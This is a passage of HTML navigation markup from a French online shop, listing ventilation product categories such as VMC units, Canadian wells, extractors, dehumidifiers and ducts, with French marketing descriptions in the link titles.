id="leo-cat-413" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/456-ecovent-verso-kwl-ec-45-" title=""> Ecovent Verso - KWL EC 45 <span id="leo-cat-456" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/457-ecovent-kwl-ec-60" title=""> Ecovent - KWL EC 60 <span id="leo-cat-457" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/414-vmc-sp" title=""> VMC S&amp;P <span id="leo-cat-414" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/415-ventilation-double-flux-piece-individuelle-extracteur-vortice" title=""> VMC VORTICE <span id="leo-cat-415" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/416-ventilation-double-flux-piece-individuelle-extracteur-zehnder" title=""> VMC ZEHNDER <span id="leo-cat-416" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/772-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-772" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/773-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-773" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/774-comfoair-fit-100" title=""> ComfoAir Fit 100 <span id="leo-cat-774" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/638-double-flux-sans-gaine" title="VENTILATION DE CONFORT DOUBLE FLUX SANS GAINE &nbsp; Ce système présente la particularité d’insuffler l’air dans le palier central ou le couloir du logement sans nécessité de gaine de distribution d’air neuf. Pour des projets de maisons individuelles en rénovation, construites avant 1982. &nbsp; &nbsp;"> Double Flux sans gaine <span id="leo-cat-638" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/189-puits-canadien" title="A une certaine profondeur, le sol à une température très stable, toujours tempérée par rapport à celle de la température extérieure. A 2 mètres de profondeur, la température du sol est constante : de 4 à 7°C de décembre à mars et de 15 à 17°C de juin à septembre. La technique du puits Canadien à air, ou puits Provençal consiste à introduire l&#039;air neuf nécessaire à la ventilation par un réseau de tubes enterrés, à faibles pertes de charges, à travers lesquels s&#039;établit un échange thermique entre l&#039;air et le sol. en hiver, l&#039;air intérieur est réchauffé (Economies sur la consommation du chauffage), en été il est refroidi (Rafraîchissement de 5 à 8°C de l&#039;air de la maison) Dans le cas d&#039;un puits canadien hydraulique, ou à eau glycolée, un fluide va circuler en circuit fermé dans le capteur enterré à environ 1,5 m de profondeur et échanger ses calories dans un échangeur air-eau sur le circuit d&#039;air neuf de la VMC."> Puits Canadien <span id="leo-cat-189" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/284-geoventilation-puits-canadien-provencal-helios" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien HELIOS <span id="leo-cat-284" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/364-puits-canadien-a-eau-helios" title="Le puits canadien à eau glycolée augmente nettement l’efficacité des groupes de ventilation double flux à récupération de chaleur. Le SEWT permet une importante économie d’énergie et réduit les frais de chauffage au minimum. Le meilleur complément pour les groupes KWL.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude. – Kit d’installation complet dont tous les composants s’adaptent parfaitement les uns aux autres."> Puits Canadien à eau HELIOS <span id="leo-cat-364" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/539-puits-canadien-a-eau-brink" title="L’échangeur géothermique de Brink est le produit le plus performant sur le marché des puits canadiens hydrauliques. Il permet de préchauffer l’air en hiver et rafraîchit l’air en été via en utilisant l’inertie thermique du sol.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude."> Puits Canadien à eau BRINK <span id="leo-cat-539" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/407-puits-canadien-a-eau-zehnder" title="L&#039;échangeur géothermique ComfoFond-L a été conçu pour être utilisé en combinaison avec les ComfoAir. Le ComfoFond-L est caractérisé par un confort optimal, un rendement très élevé et une installation compacte.En cas de faible température extérieure en hiver, le ComfoFond-L chauffe l&#039;air extérieur de manière peu énergivore. Par conséquent, la température de l&#039;air soufflé à l&#039;intérieur de la maison augmente.En été, pendant les jours chauds, l&#039;air extérieur est refroidi par le ComfoFond-L grâce à la géothermie. Pendant ce temps, l&#039;échangeur géothermique est régénéré."> Puits Canadien à eau ZEHNDER <span id="leo-cat-407" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/213-geoventilation-puits-canadien-provencal-atlantic" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien ATLANTIC <span id="leo-cat-213" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/214-puits-canadien-sp" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien S&amp;P <span id="leo-cat-214" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi" title="Solution de ventilation à utiliser en cas de problèmes d&#039;humidités en rénovation, pour maisons non étanches. Les systèmes de ventilation centralisée par insufflation sont destiné à assurer un renouvellement de l&#039;air vicié de la maison. Ils sont particulièrement adaptés lorsque l&#039;installation d&#039;une VMC classique se révèle impossible."> Ventilation par insufflation (VMI) <span id="leo-cat-196" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/799-vmi-en-combles-sp" title=""> VMI en combles S&amp;P <span id="leo-cat-799" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/801-vmi-murale-sp" title=""> VMI murale S&amp;P <span id="leo-cat-801" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/798-vmi-en-combles-vortice" title=""> VMI en combles VORTICE <span id="leo-cat-798" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/800-vmi-et-epurateur-d-air-vortice" title=""> VMI et épurateur d&#039;air VORTICE <span id="leo-cat-800" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/802-vmi-murale-brink" title=""> VMI murale BRINK <span id="leo-cat-802" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/960-sonair-30" title=""> Sonair 3.0 <span id="leo-cat-960" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/961-sonair-v1-et-v2" title=""> Sonair V1 et V2 <span id="leo-cat-961" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/803-vmi-tertiaire-caladair" title=""> VMI Tertiaire CALADAIR <span id="leo-cat-803" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/243-extraction-permanente-vmr" title="Votre habitat a besoin de respirer pour vous assurer un air propre, débarrassé de l&#039;humidité et des pollutions intérieures. Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ...Une aération continue, de jour comme de nuit, pour préservé votre logement et vous offrir une qualité optimale de l&#039;air. L&#039;extraction permanente est assurée par de petits extracteurs qui vont rejeter l&#039;air vicié à l&#039;extérieur du logement. Selon leurs caractéristiques, ils peuvent être installés au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Certains modèles adaptent leur allure en fonction du niveau d&#039;humidité de la pièce. Les avantages de l&#039;extraction permanente chez vous ? Installation facile qui ne nécessite pas de gros travaux Très faible consommation électrique Une grande discrétion : appareil très silencieux, compact et esthétique Spécialement adapté pour les pièces très humides Des systèmes de vitesse automatique intelligents"> Extraction permanente (VMR) <span id="leo-cat-243" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/258-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-258" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/257-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-257" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/471-extracteurs-zehnder" title=""> Extracteurs ZEHNDER <span id="leo-cat-471" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/545-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-545" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/474-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-474" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/472-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-472" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/260-accessoires-extracteurs-permanents-aerateurs-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-260" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/74-extraction-ponctuelle" title="Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ... Comme leur nom l&#039;indique, ils ne fonctionnent que de manière ponctuelle, c&#039;est à dire lorsque vous cuisinez ou prenez une douche, pour extraire l&#039;air vicié. Selon leurs caractéristiques, ils peuvent être installés sur vitre, au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Leur mise en route peut être manuelle (interrupteur), couplée avec l&#039;éclairage de la pièce, automatique par détection de présence ou automatique par détection du degré d&#039;humidité dans la pièce. Les avantages de la ventilation intermittente chez vous ? Installation facile qui ne nécessite pas gros travaux Évacuation rapide des mauvaises odeurs et de l’humidité Faible consommation électrique Une grande discrétion : appareil silencieux, compact et esthétique Des systèmes de mise en route automatique intelligents"> Extraction ponctuelle <span id="leo-cat-74" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/470-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-470" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/542-extracteurs-brink" title=""> Extracteurs BRINK <span id="leo-cat-542" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/253-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-253" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/273-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-273" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/543-extracteurs-aldes" title=""> Extracteurs ALDES <span id="leo-cat-543" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/254-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-254" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/473-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-473" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/255-extracteurs-sur-vitres" title=""> Extracteurs sur vitres <span id="leo-cat-255" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/256-accessoires-ventilation-intermittente-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-256" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/352-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-352" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/466-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-466" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/577-extracteurs-reversible-sur-conduits" title="Ventilateurs hélicoïdes à usages multiples pour le déplacement de petits et moyens volumes d’air sous faible pression. Conviennent pour l’aération, le brassage d’air, le refroidissement, le séchage etc... Réversibles (changement de sens du flux d&#039;air) et réglables en vitesse grâce aux accessoires de commande en option."> Extracteurs réversible sur conduits <span id="leo-cat-577" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/468-kits-hotte-de-cuisine" title="Hottes de cuisine avec moteur déporté"> Kits hotte de cuisine <span id="leo-cat-468" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/467-accessoires" title=""> Accessoires <span id="leo-cat-467" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/469-regulation-vitesse-extracteurs-conduits" title=""> Régulation vitesse <span id="leo-cat-469" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/353-extracteurs-exterieurs" title="Conçu pour l’extraction d’air dans les petits et moyens locaux de tous types. Montage sur façade extérieure. Nombreuses applications dans les domaines de l’habitat, du tertiaire et de l’industrie."> Extracteurs extérieurs <span id="leo-cat-353" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire" title="Système qui permet de garantir une ventilation permanente du vide sanitaire et de limiter le nombre de grille de ventilation naturelle.Possibilité de mise en oeuvre en vide sanitaire, cave, habitat ou combles."> Aération cave / vide-sanitaire <span id="leo-cat-304" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/397-deshumidificateurs" title=""> Deshumidificateurs <span id="leo-cat-397" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/398-deshumidificateur-domestique" title="Un foyer peut générer jusqu’à 15 litres d’humidité par jour. La condensation de cette humidité peut provoquer l’apparition de moisissures, de rouille qui à terme vont avoir des effets nocifs sur l’ambiance. Les déshumidificateurs domestiques ont été conçus pour améliorer le bien-être dans l&#039;habitat par contrôle permanent du taux d&#039;humidité de l&#039;air ambiant."> Deshumidificateur domestique <span id="leo-cat-398" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/399-deshumidificateur-piscine" title="Dans un local abritant une piscine, le taux d’hygrométrie à maintenir se situe entre 60 et 70 %. En effet, une hygrométrie supérieure à 80 % provoque des problèmes de condensation sur les parois (champignons sur les murs et plafonds, buée sur les vitres, apparition de salpêtre, corrosion des parties métalliques) et amène une sensation d’oppression pour les occupants. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable."> Deshumidificateur Piscine <span id="leo-cat-399" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/494-purificateurs-d-air" title="La gamme de purificateurs d&#039;air Vortice est une solution performante et économique permettant de répondre à un grand nombre de problématiques liées à la qualité de l&#039;air."> Purificateurs d&#039;air <span id="leo-cat-494" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/546-purificateurs-sp-unelvent" title=""> Purificateurs S&amp;P UNELVENT <span id="leo-cat-546" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/547-purificateurs-vortice" title=""> Purificateurs VORTICE <span id="leo-cat-547" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/548-purificateurs-brink" title="Brink propose un système de purification d&#039;air sur réseau VMC."> Purificateurs BRINK <span id="leo-cat-548" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/549-purificateurs-uvgermi" title="Spécialiste du traitement des odeurs, des virus, des bactéries, des moisissures. Industrie agro-alimentaire Grands espaces industriels Bureaux, salles d’attente, vestiaires Milieux médicaux et hospitaliers Élevage Protection des archives"> Purificateurs UVGermi <span id="leo-cat-549" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/495-ventilateurs-de-plafond" title=""> Ventilateurs de plafond <span id="leo-cat-495" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-475" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/645-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-645" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/648-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-648" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/649-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-649" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/652-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-652" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/654-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-654" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/655-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-655" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/658-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-658" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable" title=""> Bouches VMC <span id="leo-cat-292" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/294-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-294" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/964-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-964" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/969-bouches-autoreglables-aldes" title=""> Bouches Autoréglables ALDES <span id="leo-cat-969" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/972-bouches-autoreglables-atlantic" title=""> Bouches autoréglables ATLANTIC <span id="leo-cat-972" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/975-bouches-autoreglables-brink" title=""> Bouches autoréglables BRINK <span id="leo-cat-975" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/973-bouches-autoreglables-helios" title=""> Bouches autoréglables HELIOS <span id="leo-cat-973" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/974-bouches-autoreglables-zehnder" title=""> Bouches autoréglables ZEHNDER <span id="leo-cat-974" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/293-bouches-pour-vmc-simple-flux-hygroreglable" title="Attention : ces bouches sont à utiliser exclusivement avec des VMC simple-flux hygroréglables (Hygro A ou B)"> Bouches hygroréglables <span id="leo-cat-293" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/979-bouches-hygroreglables-aldes" title=""> Bouches hygroréglables ALDES <span id="leo-cat-979" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/982-bouches-hygroreglables-atlantic" title=""> Bouches hygroréglables ATLANTIC <span id="leo-cat-982" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/986-bouches-hygroreglables-brink" title=""> Bouches hygroréglables BRINK <span id="leo-cat-986" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/987-bouches-hygroreglables-helios" title=""> Bouches hygroréglables HELIOS <span id="leo-cat-987" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/983-bouches-hygroreglables-sp" title=""> Bouches hygroréglables S&amp;P <span id="leo-cat-983" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/369-bouches-chauffantes" title="Bouches de soufflage chauffantes avec résistance intégrée destinées à assurer le chauffage par ventilation des maisons passives. Couplées à une VMC double flux haut rendement, elles permettent une régulation précise de la température pièce par pièce pour un confort de vie optimal."> Bouches chauffantes <span id="leo-cat-369" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" title=""> Gaines et conduits <span id="leo-cat-285" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/306-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-306" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/938-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-938" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/939-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-939" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/944-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-944" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/945-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-945" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/946-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-946" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/949-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-949" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/950-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-950" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/321-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. L es plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet. Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-321" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Ubbink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-409" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité Epaisseur réduite : 50 mm Section oblongue du réseau : 50 x 114 mm"> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-403" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/291-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-291" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/928-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-928" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/933-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-933" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/932-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-932" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/934-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-934" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/937-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-937" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/535-conduits-pehd-brink-ubbink-air-excellent-system" title="Le réseau polyéthylène Air Excellent System pour VMC double-flux ou simple-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-535" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/910-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-910" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/913-caissons-de-repartition-gaine-circulaire" title=""> Caissons de répartition gaine circulaire <span id="leo-cat-913" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/953-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-953" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/963-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-963" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/914-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-914" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/925-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-925" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/917-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-917" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/918-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-918" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/922-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-922" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/921-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-921" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/926-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-926" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/559-conduits-pehd-geco" title="Le réseau de gaines pour VMC 